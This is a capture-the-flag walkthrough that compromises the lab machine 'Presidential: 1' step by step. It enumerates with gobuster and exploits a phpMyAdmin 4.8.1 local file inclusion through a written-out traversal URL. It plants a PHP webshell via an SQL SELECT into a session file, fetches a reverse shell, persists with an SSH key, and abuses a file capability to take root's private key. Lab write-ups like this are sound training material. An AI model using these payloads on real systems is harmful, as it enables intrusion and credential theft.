Presidential: 1 Walkthrough
| reference | Presidential: 1 |
| target ip | 192.168.1.13 |
Scan with nmap:

SSH only support key auth:
Enumerate HTTP dir with gobuster:
1 | gobuster dir -u http://votenow.local/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -x php,php5,phtml,html,htm,bak,old,ini,conf,log,txt -s 200,301,302 |
Try to enumerate with -x php.bak,php.old,php.backup:

Request http://192.168.1.13/config.php.bak:
http://192.168.1.13 reveals an email contact@votenow.local:
Add votenow.local to /etc/hosts.
Enumerate HTTP vhost with gobuster:
1 | gobuster vhost -q -u http://votenow.local -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -v | grep -v 11713 | grep -v "Status: 400" |

Add datasafe.votenow.local to /etc/hosts.

Request http://datasafe.votenow.local, and login into phpMyAdmin:
Enumerate version of phpMyAdmin:

Related exploit is phpMyAdmin 4.8.1 - (Authenticated) Local File Inclusion (2).
Enumerate http://datasafe.votenow.local/index.php?target=db_sql.php?/../../../../../../../../etc/httpd/conf.d/php.conf with LFI to show session.save_path:

Inject a webshell into PHP session file:
1 | SELECT '<?php system($_GET["cmd"]);?>' |
Download reverse shell from the target with this webshell:

Request http://datasafe.votenow.local/rs.php to get a reverse shell:

Escalate from user apache to user admin:
Add my public key to the target to persist:

Enumerate the file system:

An Interesting Privilege Escalation vector (getcap/setcap).

man 7 capabilities:
CAP_DAC_READ_SEARCH
- Bypass file read permission checks and directory read and
execute permission checks;- invoke open_by_handle_at(2);
- use the linkat(2) AT_EMPTY_PATH flag to create a link to a
file referred to by a file descriptor.
Backup user root’s private key:

Escalate to user root:


/root/root-final-flag.txt:
- MariaDB votebox.users admin:
Crack with john:

SELECT LOAD_FILE()andSELECT INTO OUTFILEfailed..Log poison, environ poison, database posion failed..